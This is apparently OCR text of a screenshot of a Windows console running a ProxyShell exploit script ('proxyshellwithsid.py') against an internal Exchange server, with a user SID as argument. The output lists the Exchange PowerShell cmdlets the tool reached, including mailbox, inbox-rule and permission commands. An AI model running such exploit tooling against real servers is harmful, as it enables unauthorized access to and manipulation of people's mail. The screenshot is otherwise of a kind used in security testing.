 管理员: C:\Windows\System32\cmd.exe - python  proxyshellwithsid.py -u 10.0.102.210 -s S-1-5-21-3005828558-642831567-1133831210-1152
Get-Command
Get-ConsumerGroup
Get-ConsumerMailbox
Get-DistributionGroup
Get-DistributionGroupMember
Get-EligibleDistributionGroupForMigration
Get-Group
Get-Help
Get-InboxRule
Get-Mailbox
Get-MailboxAutoReplyConfiguration
Get-MailboxCalendarConfiguration
Get-MailboxCalendarFolder
Get-MailboxFolder
Get-MailboxFolderPermission
Get-MailboxJunkEmailConfiguration
Get-MailboxMessageConfiguration
Get-MailboxPreferredLocation
Get-MailboxRegionalConfiguration
Get-MailboxSpellingConfiguration
Get-MailboxStatistics
Get-MailboxUserConfiguration
Get-MessageCategory
Get-MessageClassification
Get-MessageTrackingReport
Get-MobileDevice
Get-MobileDeviceStatistics
Get-OnlineMeetingConfiguration
Get-RbacDiagnosticInfo
Get-Recipient
Get-SiteMailbox
Get-SiteMailboxDiagnostics
Get-SweepRule
Get-TextMessagingAccount
Get-UnifiedAuditSetting
Get-User
Get-UserPhoto
Import-RecipientDataProperty
New-App
New-ConsumerGroup
New-InboxRule
New-MailboxFolder
New-MailMessage
New-SchedulingMailbox
New-SiteMailbox
New-SweepRule
Remove-ActiveSyncDevice
Remove-App
Remove-DistributionGroupMember
Remove-InboxRule
Remove-MailboxFolderPermission
Remove-MailboxUserConfiguration
Remove-MobileDevice
Remove-SweepRule
Remove-UserPhoto
Search-MessageTrackingReport
Send-TextMessagingVerificationCode
Set-CalendarNotification
Set-CalendarProcessing
Set-CASMailbox
Set-ConsumerGroup
Set-ConsumerMailbox
Set-InboxRule
T
英
18:51
2024/5/21
3